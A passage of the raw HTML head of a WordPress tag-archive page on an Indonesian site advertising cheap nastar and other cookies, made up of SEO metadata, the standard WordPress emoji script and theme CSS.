

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://berkahmulia.com/tag/jual-kue-nastar-dan-kue-kering-termurah-dijl-kahan-muzakar/
body_size: 23291
content:
<!doctype html>
<html lang="id">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>JUAL KUE NASTAR DAN KUE KERING TERMURAH DIJl. Kahan Muzakar Archives - BerkahMulia.com</title>
	<link rel="canonical" href="https://berkahmulia.com/tag/jual-kue-nastar-dan-kue-kering-termurah-dijl-kahan-muzakar/" />
	<meta property="og:locale" content="id_ID" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="JUAL KUE NASTAR DAN KUE KERING TERMURAH DIJl. Kahan Muzakar Archives - BerkahMulia.com" />
	<meta property="og:url" content="https://berkahmulia.com/tag/jual-kue-nastar-dan-kue-kering-termurah-dijl-kahan-muzakar/" />
	<meta property="og:site_name" content="BerkahMulia.com" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://berkahmulia.com/tag/jual-kue-nastar-dan-kue-kering-termurah-dijl-kahan-muzakar/","url":"https://berkahmulia.com/tag/jual-kue-nastar-dan-kue-kering-termurah-dijl-kahan-muzakar/","name":"JUAL KUE NASTAR DAN KUE KERING TERMURAH DIJl. Kahan Muzakar Archives - BerkahMulia.com","isPartOf":{"@id":"https://berkahmulia.com/#website"},"primaryImageOfPage":{"@id":"https://berkahmulia.com/tag/jual-kue-nastar-dan-kue-kering-termurah-dijl-kahan-muzakar/#primaryimage"},"image":{"@id":"https://berkahmulia.com/tag/jual-kue-nastar-dan-kue-kering-termurah-dijl-kahan-muzakar/#primaryimage"},"thumbnailUrl":"https://berkahmulia.com/wp-content/uploads/2018/12/BM2.jpg","breadcrumb":{"@id":"https://berkahmulia.com/tag/jual-kue-nastar-dan-kue-kering-termurah-dijl-kahan-muzakar/#breadcrumb"},"inLanguage":"id"},{"@type":"ImageObject","inLanguage":"id","@id":"https://berkahmulia.com/tag/jual-kue-nastar-dan-kue-kering-termurah-dijl-kahan-muzakar/#primaryimage","url":"https://berkahmulia.com/wp-content/uploads/2018/12/BM2.jpg","contentUrl":"https://berkahmulia.com/wp-content/uploads/2018/12/BM2.jpg","width":720,"height":405},{"@type":"BreadcrumbList","@id":"https://berkahmulia.com/tag/jual-kue-nastar-dan-kue-kering-termurah-dijl-kahan-muzakar/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://berkahmulia.com/"},{"@type":"ListItem","position":2,"name":"JUAL KUE NASTAR DAN KUE KERING TERMURAH DIJl. Kahan Muzakar"}]},{"@type":"WebSite","@id":"https://berkahmulia.com/#website","url":"https://berkahmulia.com/","name":"BerkahMulia.com","description":"Pusat Layanan Professional","publisher":{"@id":"https://berkahmulia.com/#/schema/person/1102ea45a58915b22326a40d195ffa16"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://berkahmulia.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"id"},{"@type":["Person","Organization"],"@id":"https://berkahmulia.com/#/schema/person/1102ea45a58915b22326a40d195ffa16","name":"berkahmulia","image":{"@type":"ImageObject","inLanguage":"id","@id":"https://berkahmulia.com/#/schema/person/image/","url":"https://berkahmulia.com/wp-content/uploads/2024/08/cropped-channels4_profile-removebg-preview.png","contentUrl":"https://berkahmulia.com/wp-content/uploads/2024/08/cropped-channels4_profile-removebg-preview.png","width":160,"height":160,"caption":"berkahmulia"},"logo":{"@id":"https://berkahmulia.com/#/schema/person/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="BerkahMulia.com &raquo; Feed" href="https://berkahmulia.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="BerkahMulia.com &raquo; Umpan Komentar" href="https://berkahmulia.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="BerkahMulia.com &raquo; JUAL KUE NASTAR DAN KUE KERING TERMURAH DIJl. Kahan Muzakar Umpan Tag" href="https://berkahmulia.com/tag/jual-kue-nastar-dan-kue-kering-termurah-dijl-kahan-muzakar/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/berkahmulia.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://berkahmulia.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.36' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://berkahmulia.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ez-toc-css' href='https://berkahmulia.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.74' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link rel='stylesheet' id='chromenews-icons-css' href='https://berkahmulia.com/wp-content/themes/chromenews/assets/icons/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='chromenews-google-fonts-css' href='https://fonts.googleapis.com/css?family=Jost:200,300,400,500,600,700,900|Noto%20Serif:400,400italic,700&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='chromenews-style-css' href='https://berkahmulia.com/wp-content/themes/chromenews/style.min.css?ver=4.7.4' type='text/css' media='all' />
<style id='chromenews-style-inline-css' type='text/css'>

                    body.aft-dark-mode #loader::before{
            border-color: #000000;
            }
            body.aft-dark-mode #sidr,
            body.aft-dark-mode,
            body.aft-dark-mode.custom-background,
            body.aft-dark-mode #af-preloader {
            background-color: #000000;
            }
        
                    body.aft-light-mode #loader::before{
            border-color: #eeeeee ;
            }
            body.aft-light-mode #sidr,
            body.aft-light-mode #af-preloader,
            body.aft-light-mode {
            background-color: #eeeeee ;
            }
        

        
#loader,
.wp-block-search .wp-block-search__button,
.woocommerce-account .entry-content .woocommerce-MyAccount-navigation ul li.is-active,

.woocommerce #respond input#submit.disabled,
.woocommerce #respond input#submit:disabled,
.woocommerce #respond input#submit:disabled[disabled],
.woocommerce a.button.disabled,
.woocommerce a.button:disabled,
.woocommerce a.button:disabled[disabled],
.woocommerce button.button.disabled,
.woocommerce button.button:disabled,
.woocommerce button.button:disabled[disabled],
.woocommerce input.button.disabled,
.woocommerce input.button:disabled,
.woocommerce input.button:disabled[disabled],
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,

.woocommerce #respond input#submit:hover,
.woocommerce a.button:hover,
.woocommerce button.button:hover,
.woocommerce input.button:hover,

.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover,

.widget-title-border-top .wp_post_author_widget .widget-title::before,
.widget-title-border-bottom .wp_post_author_widget .widget-title::before,
.widget-title-border-top .heading-line::before,
.widget-title-border-bottom .heading-line::before,
.widget-title-border-top .sub-heading-line::before,
.widget-title-border-bottom .sub-heading-line::before,

.widget-title-background-side .wp-block-group .wp-block-search__label,
.widget-title-background-side .wp-block-group .wp-block-heading,
.widget-title-background-side .widget_block .wp-block-search__label,
.widget-title-background-side .widget_block .wp-block-heading,
.widget-title-background-side .wp_post_author_widget .widget-title,
.widget-title-background-side .widget-title .heading-line,

.widget-title-background-side .wp-block-search__label::before, 
.widget-title-background-side .heading-line-before, 
.widget-title-background-side .sub-heading-line,

.widget-title-background-side .wp-block-group .wp-block-heading::before, 
.widget-title-background-side .widget_block .wp-block-heading::before, 


body.aft-light-mode .aft-main-banner-section.aft-banner-background-secondary,
body.aft-dark-mode .aft-main-banner-section.aft-banner-background-secondary,
.aft-dark-mode span.heading-line-after, 
.aft-dark-mode span.heading-line-before,

body.widget-title-border-bottom .header-after1 .heading-line-before,
body.widget-title-border-bottom .widget-title .heading-line-before,
body .af-cat-widget-carousel a.chromenews-categories.category-color-1,
a.sidr-class-sidr-button-close,
.aft-posts-tabs-panel .nav-tabs>li>a.active,

body.aft-dark-mode .entry-content > [class*="wp-block-"] .wp-block-button:not(.is-style-outline) a.wp-block-button__link, 
body.aft-light-mode .entry-content > [class*="wp-block-"] .wp-block-button:not(.is-style-outline) a.wp-block-button__link,
body.aft-dark-mode .entry-content > [class*="wp-block-"] .wp-block-button:not(.is-style-outline) a.wp-block-button__link:hover, 
body.aft-light-mode .entry-content > [class*="wp-block-"] .wp-block-button:not(.is-style-outline) a.wp-block-button__link:hover,

.widget-title-border-bottom .sub-heading-line::before,
.widget-title-border-bottom .wp-post-author-wrap .header-after::before,

.widget-title-border-side .wp_post_author_widget .widget-title::before,
.widget-title-border-side .heading-line::before,
.widget-title-border-side .sub-heading-line::before,

.single-post .entry-content-title-featured-wrap .af-post-format i,
.single-post article.post .af-post-format i,
.aft-archive-wrapper .no-post-image:not(.grid-design-texts-over-image) .af-post-format i,

span.heading-line::before,
.wp-post-author-wrap .header-after::before,
body.aft-dark-mode input[type="button"],
body.aft-dark-mode input[type="reset"],
body.aft-dark-mode input[type="submit"],
body.aft-dark-mode .inner-suscribe input[type=submit],
.af-youtube-slider .af-video-wrap .af-bg-play i,
.af-youtube-video-list .entry-header-yt-video-wrapper .af-yt-video-play i,
body .btn-style1 a:visited,
body .btn-style1 a,
body .chromenews-pagination .nav-links .page-numbers.current,
body #scroll-up,
body article.sticky .read-single:before,
.read-img .trending-no,
body .trending-posts-vertical .trending-no{
background-color: #FFC934 ;
}

body .aft-see-more a {
background-image: linear-gradient(120deg, #FFC934  , #FFC934 );
}

.comment-content > p a,
.comment-body .reply a:hover,
.entry-content .wp-block-table td a,
.entry-content h1 a,
.entry-content h2 a,
.entry-content h3 a,
.entry-content h4 a,
.entry-content h5 a,
.entry-content h6 a,
.chromenews_youtube_video_widget .af-youtube-slider-thumbnail .slick-slide.slick-current::before,
.post-description a:not(.aft-readmore),
.chromenews-widget.widget_text a,
.chromenews-widget .textwidget a,
body .aft-see-more a,
mark,
body.aft-light-mode .aft-readmore-wrapper a.aft-readmore:hover,
